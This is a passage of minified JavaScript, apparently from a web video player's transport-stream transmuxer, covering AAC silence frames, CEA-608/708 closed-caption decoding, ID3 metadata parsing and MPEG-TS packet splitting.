fo||(o={96e3:[ri,[227,64],ee(154),[56]],88200:[ri,[231],ee(170),[56]],64e3:[ri,[248,192],ee(240),[56]],48e3:[ri,[255,192],ee(268),[55,148,128],ee(54),[112]],44100:[ri,[255,192],ee(268),[55,163,128],ee(84),[112]],32e3:[ri,[255,192],ee(268),[55,234],ee(226),[112]],24e3:[ri,[255,192],ee(268),[55,255,128],ee(268),[111,112],ee(126),[224]],16e3:[ri,[255,192],ee(268),[55,255,128],ee(268),[111,255],ee(269),[223,108],ee(195),[1,192]],12e3:[vo,ee(268),[3,127,248],ee(268),[6,255,240],ee(268),[13,255,224],ee(268),[27,253,128],ee(259),[56]],11025:[vo,ee(268),[3,127,248],ee(268),[6,255,240],ee(268),[13,255,224],ee(268),[27,255,192],ee(268),[55,175,128],ee(108),[112]],8e3:[vo,ee(268),[3,121,16],ee(47),[7]]},h=o,fo=Object.keys(h).reduce(function(m,u){return m[u]=new Uint8Array(h[u].reduce(function(g,_){return g.concat(_)},[])),m},{})),fo},hn=ye,ir={prefixWithSilence:function(o,h,m,u){var g,_,b,T,C,I=0,L=0;if(h.length&&(_=hn.audioTsToVideoTs(o.baseMediaDecodeTime,o.samplerate),g=Math.ceil(hn.ONE_SECOND_IN_TS/(o.samplerate/1024)),m&&u&&(_=_-Math.max(m,u),L=(I=Math.floor(_/g))*g),!(I<1||L>hn.ONE_SECOND_IN_TS/2))){for(b=(b=ag()[o.samplerate])||h[0].data,T=0;T<I;T++)C=h[0],h.splice(0,0,{data:b,dts:C.dts-g,pts:C.pts-g});return o.baseMediaDecodeTime-=Math.floor(hn.videoTsToAudioTs(L,o.samplerate)),L}},trimAdtsFramesByEarliestDts:function(o,h,m){return h.minSegmentDts>=m?o:(h.minSegmentDts=1/0,o.filter(function(u){return u.dts>=m&&(h.minSegmentDts=Math.min(h.minSegmentDts,u.dts),h.minSegmentPts=h.minSegmentDts,!0)}))},generateSampleTable:function(o){for(var h,m=[],u=0;u<o.length;u++)h=o[u],m.push({size:h.data.byteLength,duration:1024});return m},concatenateFrameData:function(o){for(var h,m=0,u=new Uint8Array(function(_){for(var b=0,T=0;T<_.length;T++)b+=_[T].data.byteLength;return b}(o)),g=0;g<o.length;g++)h=o[g],u.set(h.data,m),m+=h.data.byteLength;return u}},og=ye.ONE_SECOND_IN_TS,sr={clearDtsInfo:function(o){delete o.minSegmentDts,delete o.maxSegmentDts,delete o.minSegmentPts,delete o.maxSegmentPts},calculateTrackBaseMediaDecodeTime:function(o,h){var m=o.minSegmentDts;return h||(m-=o.timelineStartInfo.dts),h=o.timelineStartInfo.baseMediaDecodeTime,h+=m,h=Math.max(0,h),o.type==="audio"&&(h*=o.samplerate/og,h=Math.floor(h)),h},collectDtsInfo:function(o,h){typeof h.pts=="number"&&(o.timelineStartInfo.pts===void 0&&(o.timelineStartInfo.pts=h.pts),o.minSegmentPts===void 0?o.minSegmentPts=h.pts:o.minSegmentPts=Math.min(o.minSegmentPts,h.pts),o.maxSegmentPts===void 0?o.maxSegmentPts=h.pts:o.maxSegmentPts=Math.max(o.maxSegmentPts,h.pts)),typeof h.dts=="number"&&(o.timelineStartInfo.dts===void 0&&(o.timelineStartInfo.dts=h.dts),o.minSegmentDts===void 0?o.minSegmentDts=h.dts:o.minSegmentDts=Math.min(o.minSegmentDts,h.dts),o.maxSegmentDts===void 0?o.maxSegmentDts=h.dts:o.maxSegmentDts=Math.max(o.maxSegmentDts,h.dts))}},un={parseSei:function(o){for(var h=0,m={payloadType:-1,payloadSize:0},u=0,g=0;h<o.byteLength&&o[h]!==128;){for(;o[h]===255;)u+=255,h++;for(u+=o[h++];o[h]===255;)g+=255,h++;if(g+=o[h++],!m.payload&&u===4){if(String.fromCharCode(o[h+3],o[h+4],o[h+5],o[h+6])==="GA94"){m.payloadType=u,m.payloadSize=g,m.payload=o.subarray(h,h+g);break}m.payload=void 0}h+=g,g=u=0}return m},parseUserData:function(o){return o.payload[0]!==181||(o.payload[1]<<8|o.payload[2])!=49||String.fromCharCode(o.payload[3],o.payload[4],o.payload[5],o.payload[6])!=="GA94"||o.payload[7]!==3?null:o.payload.subarray(8,o.payload.length-1)},parseCaptionPackets:function(o,h){var m,u,g,_,b=[];if(64&h[0])for(u=31&h[0],m=0;m<u;m++)_={type:3&h[2+(g=3*m)],pts:o},4&h[2+g]&&(_.ccData=h[3+g]<<8|h[4+g],b.push(_));return b},discardEmulationPreventionBytes:function(o){for(var h=o.byteLength,m=[],u=1;u<h-2;)o[u]===0&&o[u+1]===0&&o[u+2]===3?(m.push(u+2),u+=2):u++;if(m.length===0)return o;for(var g=h-m.length,_=new Uint8Array(g),b=0,u=0;u<g;b++,u++)b===m[0]&&(b++,m.shift()),_[u]=o[b];return _},USER_DATA_REGISTERED_ITU_T_T35:4},rs=ft,cn=un,lg=((K.prototype=new rs).push=function(o){var h;o.nalUnitType==="sei_rbsp"&&(h=cn.parseSei(o.escapedRBSP)).payload&&h.payloadType===cn.USER_DATA_REGISTERED_ITU_T_T35&&(h=cn.parseUserData(h))&&(o.dts<this.latestDts_?this.ignoreNextEqualDts_=!0:o.dts===this.latestDts_&&this.ignoreNextEqualDts_?(this.numSameDts_--,this.numSameDts_||(this.ignoreNextEqualDts_=!1)):(h=cn.parseCaptionPackets(o.pts,h),this.captionPackets_=this.captionPackets_.concat(h),this.latestDts_!==o.dts&&(this.numSameDts_=0),this.numSameDts_++,this.latestDts_=o.dts))},K.prototype.flushCCStreams=function(o){this.ccStreams_.forEach(function(h){return o==="flush"?h.flush():h.partialFlush()},this)},K.prototype.flushStream=function(o){this.captionPackets_.length&&(this.captionPackets_.forEach(function(h,m){h.presortIndex=m}),this.captionPackets_.sort(function(h,m){return h.pts===m.pts?h.presortIndex-m.presortIndex:h.pts-m.pts}),this.captionPackets_.forEach(function(h){h.type<2?this.dispatchCea608Packet(h):this.dispatchCea708Packet(h)},this),this.captionPackets_.length=0),this.flushCCStreams(o)},K.prototype.flush=function(){return this.flushStream("flush")},K.prototype.partialFlush=function(){return this.flushStream("partialFlush")},K.prototype.reset=function(){this.latestDts_=null,this.ignoreNextEqualDts_=!1,this.numSameDts_=0,this.activeCea608Channel_=[null,null],this.ccStreams_.forEach(function(o){o.reset()})},K.prototype.dispatchCea608Packet=function(o){this.setsTextOrXDSActive(o)?this.activeCea608Channel_[o.type]=null:this.setsChannel1Active(o)?this.activeCea608Channel_[o.type]=0:this.setsChannel2Active(o)&&(this.activeCea608Channel_[o.type]=1),this.activeCea608Channel_[o.type]!==null&&this.ccStreams_[(o.type<<1)+this.activeCea608Channel_[o.type]].push(o)},K.prototype.setsChannel1Active=function(o){return(30720&o.ccData)==4096},K.prototype.setsChannel2Active=function(o){return(30720&o.ccData)==6144},K.prototype.setsTextOrXDSActive=function(o){return(28928&o.ccData)==256||(30974&o.ccData)==4138||(30974&o.ccData)==6186},K.prototype.dispatchCea708Packet=function(o){this.parse708captions_&&this.cc708Stream_.push(o)},{127:9834,4128:32,4129:160,4133:8230,4138:352,4140:338,4144:9608,4145:8216,4146:8217,4147:8220,4148:8221,4149:8226,4153:8482,4154:353,4156:339,4157:8480,4159:376,4214:8539,4215:8540,4216:8541,4217:8542,4218:9168,4219:9124,4220:9123,4221:9135,4222:9126,4223:9121,4256:12600}),pe=(ut.prototype.reset=function(){this.clearText(),this.pendingNewLine=!1,this.winAttr={},this.penAttr={},this.penLoc={},this.penColor={},this.visible=0,this.rowLock=0,this.columnLock=0,this.priority=0,this.relativePositioning=0,this.anchorVertical=0,this.anchorHorizontal=0,this.anchorPoint=0,this.rowCount=1,this.virtualRowCount=this.rowCount+1,this.columnCount=41,this.windowStyle=0,this.penStyle=0},ut.prototype.getText=function(){return this.rows.join(`
`)},ut.prototype.clearText=function(){this.rows=[""],this.rowIdx=0},ut.prototype.newLine=function(o){for(this.rows.length>=this.virtualRowCount&&typeof this.beforeRowOverflow=="function"&&this.beforeRowOverflow(o),0<this.rows.length&&(this.rows.push(""),this.rowIdx++);this.rows.length>this.virtualRowCount;)this.rows.shift(),this.rowIdx--},ut.prototype.isEmpty=function(){return this.rows.length===0||this.rows.length===1&&this.rows[0]===""},ut.prototype.addText=function(o){this.rows[this.rowIdx]+=o},ut.prototype.backspace=function(){var o;this.isEmpty()||(o=this.rows[this.rowIdx],this.rows[this.rowIdx]=o.substr(0,o.length-1))},Wt.prototype.init=function(o,h){this.startPts=o;for(var m=0;m<8;m++)this.windows[m]=new ut(m),typeof h=="function"&&(this.windows[m].beforeRowOverflow=h)},Wt.prototype.setCurrentWindow=function(o){this.currentWindow=this.windows[o]},Wt.prototype.createTextDecoder=function(o){if(typeof TextDecoder=="undefined")this.stream.trigger("log",{level:"warn",message:"The `encoding` option is unsupported without TextDecoder support"});else try{this.textDecoder_=new TextDecoder(o)}catch(h){this.stream.trigger("log",{level:"warn",message:"TextDecoder could not be created with "+o+" encoding. "+h})}},function(o){o=o||{},pe.prototype.init.call(this);var h,m=this,u=o.captionServices||{},g={};Object.keys(u).forEach(_=>{h=u[_],/^SERVICE/.test(_)&&(g[_]=h.encoding)}),this.serviceEncodings=g,this.current708Packet=null,this.services={},this.push=function(_){(_.type===3||m.current708Packet===null)&&m.new708Packet(),m.add708Bytes(_)}}),dg=(pe.prototype=new rs,pe.prototype.new708Packet=function(){this.current708Packet!==null&&this.push708Packet(),this.current708Packet={data:[],ptsVals:[]}},pe.prototype.add708Bytes=function(o){var m=o.ccData,h=m>>>8,m=255&m;this.current708Packet.ptsVals.push(o.pts),this.current708Packet.data.push(h),this.current708Packet.data.push(m)},pe.prototype.push708Packet=function(){var o,h=this.current708Packet,m=h.data,u=null,g=0,_=m[g++];for(h.seq=_>>6,h.sizeCode=63&_;g<m.length;g++)o=31&(_=m[g++]),(u=_>>5)===7&&0<o&&(u=m[g++]),this.pushServiceBlock(u,g,o),0<o&&(g+=o-1)},pe.prototype.pushServiceBlock=function(o,h,m){for(var u,g=h,_=this.current708Packet.data,b=(b=this.services[o])||this.initService(o,g);g<h+m&&g<_.length;g++)u=_[g],bt(u)?g=this.handleText(g,b):u===24?g=this.multiByteCharacter(g,b):u===16?g=this.extendedCommands(g,b):128<=u&&u<=135?g=this.setCurrentWindow(g,b):152<=u&&u<=159?g=this.defineWindow(g,b):u===136?g=this.clearWindows(g,b):u===140?g=this.deleteWindows(g,b):u===137?g=this.displayWindows(g,b):u===138?g=this.hideWindows(g,b):u===139?g=this.toggleWindows(g,b):u===151?g=this.setWindowAttributes(g,b):u===144?g=this.setPenAttributes(g,b):u===145?g=this.setPenColor(g,b):u===146?g=this.setPenLocation(g,b):u===143?b=this.reset(g,b):u===8?b.currentWindow.backspace():u===12?b.currentWindow.clearText():u===13?b.currentWindow.pendingNewLine=!0:u===14?b.currentWindow.clearText():u===141&&g++},pe.prototype.extendedCommands=function(o,h){var m=this.current708Packet.data[++o];return o=bt(m)?this.handleText(o,h,{isExtended:!0}):o},pe.prototype.getPts=function(o){return this.current708Packet.ptsVals[Math.floor(o/2)]},pe.prototype.initService=function(o,h){var m,u="SERVICE"+o,g=this;return u in this.serviceEncodings&&(m=this.serviceEncodings[u]),this.services[o]=new Wt(o,m,g),this.services[o].init(this.getPts(h),function(_){g.flushDisplayed(_,g.services[o])}),this.services[o]},pe.prototype.handleText=function(o,h,_){var u,g=_&&_.isExtended,_=_&&_.isMultiByte,C=this.current708Packet.data,b=g?4096:0,T=C[o],C=C[o+1],I=h.currentWindow;return _?(u=[T,C],o++):u=[T],_=h.textDecoder_&&!g?h.textDecoder_.decode(new Uint8Array(u)):_?(C=u.map(L=>("0"+(255&L).toString(16)).slice(-2)).join(""),String.fromCharCode(parseInt(C,16))):(h=lg[g=b|T]||g,4096&g&&g===h?"":String.fromCharCode(h)),I.pendingNewLine&&!I.isEmpty()&&I.newLine(this.getPts(o)),I.pendingNewLine=!1,I.addText(_),o},pe.prototype.multiByteCharacter=function(o,h){var u=this.current708Packet.data,m=u[o+1],u=u[o+2];return o=bt(m)&&bt(u)?this.handleText(++o,h,{isMultiByte:!0}):o},pe.prototype.setCurrentWindow=function(o,h){var m=this.current708Packet.data[o];return h.setCurrentWindow(7&m),o},pe.prototype.defineWindow=function(o,u){var m=this.current708Packet.data,g=m[o],u=(u.setCurrentWindow(7&g),u.currentWindow),g=m[++o];return u.visible=(32&g)>>5,u.rowLock=(16&g)>>4,u.columnLock=(8&g)>>3,u.priority=7&g,g=m[++o],u.relativePositioning=(128&g)>>7,u.anchorVertical=127&g,g=m[++o],u.anchorHorizontal=g,g=m[++o],u.anchorPoint=(240&g)>>4,u.rowCount=15&g,g=m[++o],u.columnCount=63&g,g=m[++o],u.windowStyle=(56&g)>>3,u.penStyle=7&g,u.virtualRowCount=u.rowCount+1,o},pe.prototype.setWindowAttributes=function(o,u){var m=this.current708Packet.data,u=(m[o],u.currentWindow.winAttr),g=m[++o];return u.fillOpacity=(192&g)>>6,u.fillRed=(48&g)>>4,u.fillGreen=(12&g)>>2,u.fillBlue=3&g,g=m[++o],u.borderType=(192&g)>>6,u.borderRed=(48&g)>>4,u.borderGreen=(12&g)>>2,u.borderBlue=3&g,g=m[++o],u.borderType+=(128&g)>>5,u.wordWrap=(64&g)>>6,u.printDirection=(48&g)>>4,u.scrollDirection=(12&g)>>2,u.justify=3&g,g=m[++o],u.effectSpeed=(240&g)>>4,u.effectDirection=(12&g)>>2,u.displayEffect=3&g,o},pe.prototype.flushDisplayed=function(o,h){for(var m=[],u=0;u<8;u++)h.windows[u].visible&&!h.windows[u].isEmpty()&&m.push(h.windows[u].getText());h.endPts=o,h.text=m.join(`

`),this.pushCaption(h),h.startPts=o},pe.prototype.pushCaption=function(o){o.text!==""&&(this.trigger("data",{startPts:o.startPts,endPts:o.endPts,text:o.text,stream:"cc708_"+o.serviceNum}),o.text="",o.startPts=o.endPts)},pe.prototype.displayWindows=function(o,h){var m=this.current708Packet.data[++o],u=this.getPts(o);this.flushDisplayed(u,h);for(var g=0;g<8;g++)m&1<<g&&(h.windows[g].visible=1);return o},pe.prototype.hideWindows=function(o,h){var m=this.current708Packet.data[++o],u=this.getPts(o);this.flushDisplayed(u,h);for(var g=0;g<8;g++)m&1<<g&&(h.windows[g].visible=0);return o},pe.prototype.toggleWindows=function(o,h){var m=this.current708Packet.data[++o],u=this.getPts(o);this.flushDisplayed(u,h);for(var g=0;g<8;g++)m&1<<g&&(h.windows[g].visible^=1);return o},pe.prototype.clearWindows=function(o,h){var m=this.current708Packet.data[++o],u=this.getPts(o);this.flushDisplayed(u,h);for(var g=0;g<8;g++)m&1<<g&&h.windows[g].clearText();return o},pe.prototype.deleteWindows=function(o,h){var m=this.current708Packet.data[++o],u=this.getPts(o);this.flushDisplayed(u,h);for(var g=0;g<8;g++)m&1<<g&&h.windows[g].reset();return o},pe.prototype.setPenAttributes=function(o,u){var m=this.current708Packet.data,u=(m[o],u.currentWindow.penAttr),g=m[++o];return u.textTag=(240&g)>>4,u.offset=(12&g)>>2,u.penSize=3&g,g=m[++o],u.italics=(128&g)>>7,u.underline=(64&g)>>6,u.edgeType=(56&g)>>3,u.fontStyle=7&g,o},pe.prototype.setPenColor=function(o,u){var m=this.current708Packet.data,u=(m[o],u.currentWindow.penColor),g=m[++o];return u.fgOpacity=(192&g)>>6,u.fgRed=(48&g)>>4,u.fgGreen=(12&g)>>2,u.fgBlue=3&g,g=m[++o],u.bgOpacity=(192&g)>>6,u.bgRed=(48&g)>>4,u.bgGreen=(12&g)>>2,u.bgBlue=3&g,g=m[++o],u.edgeRed=(48&g)>>4,u.edgeGreen=(12&g)>>2,u.edgeBlue=3&g,o},pe.prototype.setPenLocation=function(o,h){var m=this.current708Packet.data,u=(m[o],h.currentWindow.penLoc);return h.currentWindow.pendingNewLine=!0,h=m[++o],u.row=15&h,h=m[++o],u.column=63&h,o},pe.prototype.reset=function(o,h){var m=this.getPts(o);return this.flushDisplayed(m,h),this.initService(h.serviceNum,o)},{42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,304:174,305:176,306:189,307:191,308:8482,309:162,310:163,311:9834,312:224,313:160,314:232,315:226,316:234,317:238,318:244,319:251,544:193,545:201,546:211,547:218,548:220,549:252,550:8216,551:161,552:42,553:39,554:8212,555:169,556:8480,557:8226,558:8220,559:8221,560:192,561:194,562:199,563:200,564:202,565:203,566:235,567:206,568:207,569:239,570:212,571:217,572:249,573:219,574:171,575:187,800:195,801:227,802:205,803:204,804:236,805:210,806:242,807:213,808:245,809:123,810:125,811:92,812:94,813:95,814:124,815:126,816:196,817:228,818:214,819:246,820:223,821:165,822:164,823:9474,824:197,825:229,826:216,827:248,828:9484,829:9488,830:9492,831:9496}),pn=14,hg=[4352,4384,4608,4640,5376,5408,5632,5664,5888,5920,4096,4864,4896,5120,5152],we=function(o,h){we.prototype.init.call(this),this.field_=o||0,this.dataChannel_=h||0,this.name_="CC"+(1+(this.field_<<1|this.dataChannel_)),this.setConstants(),this.reset(),this.push=function(m){var u,g,_,b,T=32639&m.ccData;T===this.lastControlCode_?this.lastControlCode_=null:((61440&T)==4096?this.lastControlCode_=T:T!==this.PADDING_&&(this.lastControlCode_=null),u=T>>>8,g=255&T,T!==this.PADDING_&&(T===this.RESUME_CAPTION_LOADING_?this.mode_="popOn":T===this.END_OF_CAPTION_?(this.mode_="popOn",this.clearFormatting(m.pts),this.flushDisplayed(m.pts),b=this.displayed_,this.displayed_=this.nonDisplayed_,this.nonDisplayed_=b,this.startPts_=m.pts):T===this.ROLL_UP_2_ROWS_?(this.rollUpRows_=2,this.setRollUp(m.pts)):T===this.ROLL_UP_3_ROWS_?(this.rollUpRows_=3,this.setRollUp(m.pts)):T===this.ROLL_UP_4_ROWS_?(this.rollUpRows_=4,this.setRollUp(m.pts)):T===this.CARRIAGE_RETURN_?(this.clearFormatting(m.pts),this.flushDisplayed(m.pts),this.shiftRowsUp_(),this.startPts_=m.pts):T===this.BACKSPACE_?this.mode_==="popOn"?this.nonDisplayed_[this.row_].text=this.nonDisplayed_[this.row_].text.slice(0,-1):this.displayed_[this.row_].text=this.displayed_[this.row_].text.slice(0,-1):T===this.ERASE_DISPLAYED_MEMORY_?(this.flushDisplayed(m.pts),this.displayed_=yi()):T===this.ERASE_NON_DISPLAYED_MEMORY_?this.nonDisplayed_=yi():T===this.RESUME_DIRECT_CAPTIONING_?(this.mode_!=="paintOn"&&(this.flushDisplayed(m.pts),this.displayed_=yi()),this.mode_="paintOn",this.startPts_=m.pts):this.isSpecialCharacter(u,g)?(_=dn((u=(3&u)<<8)|g),this[this.mode_](m.pts,_),this.column_++):this.isExtCharacter(u,g)?(this.mode_==="popOn"?this.nonDisplayed_[this.row_].text=this.nonDisplayed_[this.row_].text.slice(0,-1):this.displayed_[this.row_].text=this.displayed_[this.row_].text.slice(0,-1),_=dn((u=(3&u)<<8)|g),this[this.mode_](m.pts,_),this.column_++):this.isMidRowCode(u,g)?(this.clearFormatting(m.pts),this[this.mode_](m.pts," "),this.column_++,(14&g)==14&&this.addFormatting(m.pts,["i"]),(1&g)==1&&this.addFormatting(m.pts,["u"])):this.isOffsetControlCode(u,g)?(this.nonDisplayed_[this.row_].offset=b=3&g,this.column_+=b):this.isPAC(u,g)?(b=hg.indexOf(7968&T),this.mode_==="rollUp"&&(b-this.rollUpRows_+1<0&&(b=this.rollUpRows_-1),this.setRollUp(m.pts,b)),b!==this.row_&&(this.clearFormatting(m.pts),this.row_=b),1&g&&this.formatting_.indexOf("u")===-1&&this.addFormatting(m.pts,["u"]),(16&T)==16&&(this.column_=4*(b=(14&T)>>1),this.nonDisplayed_[this.row_].indent+=b),this.isColorPAC(g)&&(14&g)==14&&this.addFormatting(m.pts,["i"])):this.isNormalChar(u)&&(g===0&&(g=null),_=dn(u),_+=dn(g),this[this.mode_](m.pts,_),this.column_+=_.length)))}},rs=(we.prototype=new rs,we.prototype.flushDisplayed=function(o){let h=u=>{this.trigger("log",{level:"warn",message:"Skipping a malformed 608 caption at index "+u+"."})},m=[];this.displayed_.forEach((u,g)=>{if(u&&u.text&&u.text.length){try{u.text=u.text.trim()}catch(_){h(g)}u.text.length&&m.push({text:u.text,line:g+1,position:10+Math.min(70,10*u.indent)+2.5*u.offset})}else u==null&&h(g)}),m.length&&this.trigger("data",{startPts:this.startPts_,endPts:o,content:m,stream:this.name_})},we.prototype.reset=function(){this.mode_="popOn",this.topRow_=0,this.startPts_=0,this.displayed_=yi(),this.nonDisplayed_=yi(),this.lastControlCode_=null,this.column_=0,this.row_=pn,this.rollUpRows_=2,this.formatting_=[]},we.prototype.setConstants=function(){this.dataChannel_===0?(this.BASE_=16,this.EXT_=17,this.CONTROL_=(20|this.field_)<<8,this.OFFSET_=23):this.dataChannel_===1&&(this.BASE_=24,this.EXT_=25,this.CONTROL_=(28|this.field_)<<8,this.OFFSET_=31),this.PADDING_=0,this.RESUME_CAPTION_LOADING_=32|this.CONTROL_,this.END_OF_CAPTION_=47|this.CONTROL_,this.ROLL_UP_2_ROWS_=37|this.CONTROL_,this.ROLL_UP_3_ROWS_=38|this.CONTROL_,this.ROLL_UP_4_ROWS_=39|this.CONTROL_,this.CARRIAGE_RETURN_=45|this.CONTROL_,this.RESUME_DIRECT_CAPTIONING_=41|this.CONTROL_,this.BACKSPACE_=33|this.CONTROL_,this.ERASE_DISPLAYED_MEMORY_=44|this.CONTROL_,this.ERASE_NON_DISPLAYED_MEMORY_=46|this.CONTROL_},we.prototype.isSpecialCharacter=function(o,h){return o===this.EXT_&&48<=h&&h<=63},we.prototype.isExtCharacter=function(o,h){return(o===this.EXT_+1||o===this.EXT_+2)&&32<=h&&h<=63},we.prototype.isMidRowCode=function(o,h){return o===this.EXT_&&32<=h&&h<=47},we.prototype.isOffsetControlCode=function(o,h){return o===this.OFFSET_&&33<=h&&h<=35},we.prototype.isPAC=function(o,h){return o>=this.BASE_&&o<this.BASE_+8&&64<=h&&h<=127},we.prototype.isColorPAC=function(o){return 64<=o&&o<=79||96<=o&&o<=127},we.prototype.isNormalChar=function(o){return 32<=o&&o<=127},we.prototype.setRollUp=function(o,h){if(this.mode_!=="rollUp"&&(this.row_=pn,this.mode_="rollUp",this.flushDisplayed(o),this.nonDisplayed_=yi(),this.displayed_=yi()),h!==void 0&&h!==this.row_)for(var m=0;m<this.rollUpRows_;m++)this.displayed_[h-m]=this.displayed_[this.row_-m],this.displayed_[this.row_-m]={text:"",indent:0,offset:0};h===void 0&&(h=this.row_),this.topRow_=h-this.rollUpRows_+1},we.prototype.addFormatting=function(o,h){this.formatting_=this.formatting_.concat(h),h=h.reduce(function(m,u){return m+"<"+u+">"},""),this[this.mode_](o,h)},we.prototype.clearFormatting=function(o){var h;this.formatting_.length&&(h=this.formatting_.reverse().reduce(function(m,u){return m+"</"+u+">"},""),this.formatting_=[],this[this.mode_](o,h))},we.prototype.popOn=function(o,h){var m=this.nonDisplayed_[this.row_].text;this.nonDisplayed_[this.row_].text=m+=h},we.prototype.rollUp=function(o,h){var m=this.displayed_[this.row_].text;this.displayed_[this.row_].text=m+=h},we.prototype.shiftRowsUp_=function(){for(var o=0;o<this.topRow_;o++)this.displayed_[o]={text:"",indent:0,offset:0};for(o=this.row_+1;o<pn+1;o++)this.displayed_[o]={text:"",indent:0,offset:0};for(o=this.topRow_;o<this.row_;o++)this.displayed_[o]=this.displayed_[o+1];this.displayed_[this.row_]={text:"",indent:0,offset:0}},we.prototype.paintOn=function(o,h){var m=this.displayed_[this.row_].text;this.displayed_[this.row_].text=m+=h},{CaptionStream:K,Cea608Stream:we,Cea708Stream:pe}),mn={H264_STREAM_TYPE:27,ADTS_STREAM_TYPE:15,METADATA_STREAM_TYPE:21},_i=ft,ug=8589934592,cg=4294967296;go.prototype=new _i;function Vu(o,h,m){for(var u="",g=h;g<m;g++)u+="%"+("00"+o[g].toString(16)).slice(-2);return u}function Xs(o,h,m){return decodeURIComponent(Vu(o,h,m))}function Ks(o,h,m){return unescape(Vu(o,h,m))}function Ys(o){return o[0]<<21|o[1]<<14|o[2]<<7|o[3]}var gn,bo,fn,_i=go,pg=mo,yn=(o,h,m)=>{if(o){for(var u=m;u<o.length;u++)if(o[u]===h)return u}return-1},_n=3,Qs={APIC:function(o){var h,m=1;o.data[0]!==_n||(h=yn(o.data,0,1))<0||(o.mimeType=Ks(o.data,1,h),o.pictureType=o.data[m=h+1],(h=yn(o.data,0,++m))<0)||(o.description=Xs(o.data,m,h),m=h+1,o.mimeType==="-->"?o.url=Ks(o.data,m,o.data.length):o.pictureData=o.data.subarray(m,o.data.length))},"T*":function(o){o.data[0]===_n&&(o.value=Xs(o.data,1,o.data.length).replace(/\0*$/,""),o.values=o.value.split("\0"))},TXXX:function(o){var h;o.data[0]===_n&&(h=yn(o.data,0,1))!==-1&&(o.description=Xs(o.data,1,h),o.value=Xs(o.data,h+1,o.data.length).replace(/\0*$/,""),o.data=o.value)},"W*":function(o){o.url=Ks(o.data,0,o.data.length).replace(/\0.*$/,"")},WXXX:function(o){var h;o.data[0]===_n&&(h=yn(o.data,0,1))!==-1&&(o.description=Xs(o.data,1,h),o.url=Ks(o.data,h+1,o.data.length).replace(/\0.*$/,""))},PRIV:function(o){for(var h=0;h<o.data.length;h++)if(o.data[h]===0){o.owner=Ks(o.data,0,h);break}o.privateData=o.data.subarray(h+1),o.data=o.privateData}},zu={parseId3Frames:function(o){var h,m=10,u=0,g=[];if(!(o.length<10||o[0]!=="I".charCodeAt(0)||o[1]!=="D".charCodeAt(0)||o[2]!=="3".charCodeAt(0))){u=Ys(o.subarray(6,10)),u+=10,64&o[5]&&(m=(m+=4)+Ys(o.subarray(10,14)),u-=Ys(o.subarray(16,20)));do{if((h=Ys(o.subarray(m+4,m+8)))<1)break;var _={id:String.fromCharCode(o[m],o[m+1],o[m+2],o[m+3]),data:o.subarray(m+10,m+h+10)}}while(_.key=_.id,Qs[_.id]?Qs[_.id](_):_.id[0]==="T"?Qs["T*"](_):_.id[0]==="W"&&Qs["W*"](_),g.push(_),(m=m+10+h)<u);return g}},parseSyncSafeInteger:Ys,frameParsers:Qs},Bt=ft,mg=mn,ni=zu,To=function(o){var h,m={descriptor:o&&o.descriptor},u=0,g=[],_=0;if(To.prototype.init.call(this),this.dispatchType=mg.METADATA_STREAM_TYPE.toString(16),m.descriptor)for(h=0;h<m.descriptor.length;h++)this.dispatchType+=("00"+m.descriptor[h].toString(16)).slice(-2);this.push=function(b){var T,C,I,L,R,W,H;if(b.type==="timed-metadata"){if(b.dataAlignmentIndicator&&(_=0,g.length=0),g.length===0&&(b.data.length<10||b.data[0]!=="I".charCodeAt(0)||b.data[1]!=="D".charCodeAt(0)||b.data[2]!=="3".charCodeAt(0)))this.trigger("log",{level:"warn",message:"Skipping unrecognized metadata packet"});else if(g.push(b),_+=b.data.byteLength,g.length===1&&(u=ni.parseSyncSafeInteger(b.data.subarray(6,10)),u+=10),!(_<u)){for(T={data:new Uint8Array(u),frames:[],pts:g[0].pts,dts:g[0].dts},L=0;L<u;)T.data.set(g[0].data.subarray(0,u-L),L),L+=g[0].data.byteLength,_-=g[0].data.byteLength,g.shift();C=10,64&T.data[5]&&(C=(C+=4)+ni.parseSyncSafeInteger(T.data.subarray(10,14)),u-=ni.parseSyncSafeInteger(T.data.subarray(16,20)));do if((I=ni.parseSyncSafeInteger(T.data.subarray(C+4,C+8)))<1){this.trigger("log",{level:"warn",message:"Malformed ID3 frame encountered. Skipping remaining metadata parsing."});break}while((H={id:String.fromCharCode(T.data[C],T.data[C+1],T.data[C+2],T.data[C+3]),data:T.data.subarray(C+10,C+I+10)}).key=H.id,ni.frameParsers[H.id]?ni.frameParsers[H.id](H):H.id[0]==="T"?ni.frameParsers["T*"](H):H.id[0]==="W"&&ni.frameParsers["W*"](H),H.owner==="com.apple.streaming.transportStreamTimestamp"&&(W=(1&(R=H.data)[3])<<30|R[4]<<22|R[5]<<14|R[6]<<6|R[7]>>>2,W=(W*=4)+(3&R[7]),H.timeStamp=W,T.pts===void 0&&T.dts===void 0&&(T.pts=H.timeStamp,T.dts=H.timeStamp),this.trigger("timestamp",H)),T.frames.push(H),(C=C+10+I)<u);this.trigger("data",T)}}}},Bt=(To.prototype=new Bt,To),ai=ft,Js=rs,Tt=mn,wo=function(){var o=new Uint8Array(188),h=0;wo.prototype.init.call(this),this.push=function(m){var u,g=0,_=188;for(h?((u=new Uint8Array(m.byteLength+h)).set(o.subarray(0,h)),u.set(m,h),h=0):u=m;_<u.byteLength;)u[g]===71&&u[_]===71?(this.trigger("data",u.subarray(g,_)),g+=188,_+=188):(g++,_++);g<u.byteLength&&(o.set(u.subarray(g),0),h=u.byteLength-g)},this.flush=function(){h===188&&o[0]===71&&(this.trigger("data",o),h=0),this.trigger("done")},this.endTimeline=function(){this.flush(),this.trigger("endedtimeline")},this.reset=function(){h=0,this.trigger("reset")}},$u=(wo.prototype=new ai,(gn=function(){var o,h,m,u;gn.prototype.init.call(this),(u=this).packetsWaitingForPmt=[],this.programMapTable=void 0,o=function(g,_){var b=0;_.payloadUnitStartIndicator&&(b+=g[b]+1),(_.type==="pat"?h:m)(g.subarray(b),_)},h=function(g,_){_.section_number=g[7],_.last_section_number=g[8],u.pmtPid=(31&g[10])<<8|g[11],_.pmtPid=u.pmtPid},m=function(g,_){var b,T;if(1&g[5]){for(u.programMapTable={video:null,audio:null,"timed-metadata":{}},b=3+((15&g[1])<<8|g[2])-4,T=12+((15&g[10])<<8|g[11]);T<b;){var 